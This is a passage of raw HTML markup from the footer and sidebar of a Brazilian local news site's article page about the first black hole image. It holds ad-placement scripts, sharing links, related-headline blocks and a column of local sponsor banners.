			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F04%2F10%2Fastronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Astr%C3%B4nomos+apresentam+a+primeira+imagem+de+um+buraco+negro+j%C3%A1+registrada %0A%0A https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2019/04/10/nota-de-falecimento-cicero-monteiro-de-farias/">Nota de falecimento: Cícero Monteiro de Farias</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2019/04/10/dois-acudes-amanhecem-transbordando-em-cajazeirinhas-video/">Dois açudes amanhecem transbordando em Cajazeirinhas. Vídeo</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":67721,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "110";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "37";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/aprenda-como-comprar-seguidores-instagram-em-3-passo-simples/"  rel="bookmark" class="td-image-wrap " title="Aprenda como comprar seguidores instagram em 3 passo simples" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/2026-01-26-13.40.44-docs.google.com-7f8168330438-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/2026-01-26-13.40.44-docs.google.com-7f8168330438-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/2026-01-26-13.40.44-docs.google.com-7f8168330438-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Aprenda como comprar seguidores instagram em 3 passo simples" /></a></div>                <a href="https://www.folhapatoense.com/category/curiosidades/" class="td-post-category" >Curiosidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/aprenda-como-comprar-seguidores-instagram-em-3-passo-simples/"  rel="bookmark" title="Aprenda como comprar seguidores instagram em 3 passo simples">Aprenda como comprar seguidores instagram em 3 passo simples</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/impressao-3d-para-drones-entenda-mais-sobre-as-tecnologias-desafios-e-inovacoes-no-setor-industrial/"  rel="bookmark" class="td-image-wrap " title="Impressão 3D para drones: Entenda mais sobre as tecnologias, desafios e inovações no setor industrial" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/drone-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/drone-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/drone-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Impressão 3D para drones: Entenda mais sobre as tecnologias, desafios e inovações no setor industrial" /></a></div>                <a href="https://www.folhapatoense.com/category/curiosidades/" class="td-post-category" >Curiosidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/impressao-3d-para-drones-entenda-mais-sobre-as-tecnologias-desafios-e-inovacoes-no-setor-industrial/"  rel="bookmark" title="Impressão 3D para drones: Entenda mais sobre as tecnologias, desafios e inovações no setor industrial">Impressão 3D para drones: Entenda mais sobre as tecnologias, desafios e inovações no setor industrial</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/23/o-que-e-mca-e-por-que-ele-e-vital-em-sistemas-hidraulicos/"  rel="bookmark" class="td-image-wrap " title="O que é MCA e por que ele é vital em sistemas hidráulicos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/mca-238x178.png"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/mca-238x178.png 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/mca-476x356.png 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="O que é MCA e por que ele é vital em sistemas hidráulicos" /></a></div>                <a href="https://www.folhapatoense.com/category/curiosidades/" class="td-post-category" >Curiosidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/23/o-que-e-mca-e-por-que-ele-e-vital-em-sistemas-hidraulicos/"  rel="bookmark" title="O que é MCA e por que ele é vital em sistemas hidráulicos">O que é MCA e por que ele é vital em sistemas hidráulicos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-67721","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81559";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27187";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/31/homem-morre-e-crianca-e-mulher-ficam-feridas-em-acidente-entre-pombal-e-paulista-0/"  rel="bookmark" class="td-image-wrap " title="Homem morre e criança e mulher ficam feridas em acidente entre Pombal e Paulista" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/acidente-2-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/acidente-2-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/acidente-2-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Homem morre e criança e mulher ficam feridas em acidente entre Pombal e Paulista" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/31/homem-morre-e-crianca-e-mulher-ficam-feridas-em-acidente-entre-pombal-e-paulista-0/"  rel="bookmark" title="Homem morre e criança e mulher ficam feridas em acidente entre Pombal e Paulista">Homem morre e criança e mulher ficam feridas em acidente entre...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T17:28:41-03:00" >31/01/2026 ... 17:28h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/31/medica-sofre-acidente-de-carro-proximo-a-imaculada/"  rel="bookmark" class="td-image-wrap " title="Médica sofre acidente de carro próximo a Imaculada" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/62c963fae7e8f80fad398a53a6f5a2b3-100x75.png"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/62c963fae7e8f80fad398a53a6f5a2b3-100x75.png 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/62c963fae7e8f80fad398a53a6f5a2b3-200x150.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Médica sofre acidente de carro próximo a Imaculada" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/31/medica-sofre-acidente-de-carro-proximo-a-imaculada/"  rel="bookmark" title="Médica sofre acidente de carro próximo a Imaculada">Médica sofre acidente de carro próximo a Imaculada</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T17:15:10-03:00" >31/01/2026 ... 17:15h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/31/presidente-do-conselho-municipal-do-idoso-fala-sobre-homem-que-vive-em-situacao-de-rua-em-patos-video/"  rel="bookmark" class="td-image-wrap " title="Presidente do Conselho Municipal do Idoso fala sobre homem que vive em situação de rua em Patos. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Risadinha-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Risadinha-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Risadinha-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Presidente do Conselho Municipal do Idoso fala sobre homem que vive em situação de rua em Patos. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/31/presidente-do-conselho-municipal-do-idoso-fala-sobre-homem-que-vive-em-situacao-de-rua-em-patos-video/"  rel="bookmark" title="Presidente do Conselho Municipal do Idoso fala sobre homem que vive em situação de rua em Patos. Vídeo">Presidente do Conselho Municipal do Idoso fala sobre homem que vive...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T17:04:04-03:00" >31/01/2026 ... 17:04h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
